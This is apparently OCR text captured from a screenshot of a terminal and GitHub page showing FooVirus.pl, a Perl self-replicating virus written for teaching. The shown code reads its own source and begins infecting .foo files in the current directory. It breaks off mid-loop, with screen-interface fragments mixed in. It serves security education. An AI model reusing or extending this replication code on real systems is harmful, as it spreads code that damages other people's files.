 Terminal Shell Edit View Window Help Thu Nov 17 4:55 PM
FooVirus.pl · GitHub
malware — Bad command or file name — more iisdovah.foo — 100×30
malware
#!/usr/bin/perl
### FooVirus.pl
### Author: Avi kak (kak@purdue.edu)
### Date: April 19, 2006
print "\nHELLO FROM FooVirus\n\n";
print "This is a demonstration of how easy it is to write\n";
print "a self-replicating program. This virus will infect\n";
print "all files with names ending in .foo in the directory in\n";
print "which you execute an infected file. If you send an\n";
print "infected file to someone else and they execute it, their,\n";
print ".foo files will be damaged also.\n\n";
print "Note that this is a safe virus (for educational purposes\n";
print "only) since it does not carry a harmful payload. All it\n";
print "does is to print out this message and comment out the\n";
print "code in .foo files.\n\n";
open IN, "< $0";
my $virus;
for (my $i=0;$i<37;$i++) {
$virus .= <IN>;
}
foreach my $file ( glob "*.foo" ) {
open IN, "< $file";
my @all_of_it = <IN>;
close IN;
iisdovah.foo
28 my @all_of_it = <IN>;
29 close IN;
NOV
17